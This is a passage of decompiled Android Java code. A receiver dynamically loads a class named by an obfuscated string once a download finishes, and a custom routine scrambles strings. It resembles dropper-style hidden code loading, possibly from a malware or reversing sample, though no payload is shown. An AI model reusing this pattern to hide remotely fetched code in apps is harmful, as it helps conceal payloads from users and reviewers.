 @Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
if (MainActivity.this.downloadID == intent.getLongExtra("extra_download_id", -1L)) {
MainActivity.this.loadClass(MainActivity.this.encodeText);
MainActivity.this.fish_fade();
}
}
}
private static void code(char[] cArr, int i) {
if (i >= cArr.length - 1) {
return;
}
cArr[i] = (char) (cArr[i] ^ cArr[i + 1]);
cArr[i + 1] = (char) (cArr[i] ^ cArr[i + 1]);
cArr[i] = (char) (cArr[i] ^ cArr[i + 1]);
code(cArr, i + 2);
}
public static String encrypt(String str) {
byte[] bytes = str.getBytes();
for (int i = 0; i < bytes.length; i++) {
bytes[i] = (byte) (bytes[i] + 68);
}
StringBuilder sb = new StringBuilder();
for (byte b : bytes) {
sb.append(String.format("%02x", Byte.valueOf(b)));
}
char[] charArray = sb.toString().toCharArray();
code(charArray, 0);
for (int i2 = 0; i2 < charArray.length; i2++) {
if (charArray[i2] < 'a' || charArray[i2] > 'f') {
charArray[i2] = (char) (charArray[i2] + '7' + (i2 % 10));
} else {
charArray[i2] = (char) ((charArray[i2] - '1') + (i2 % 4));
}
}
Log.d("encrypt: ", new String(charArray));
return new String(charArray);
}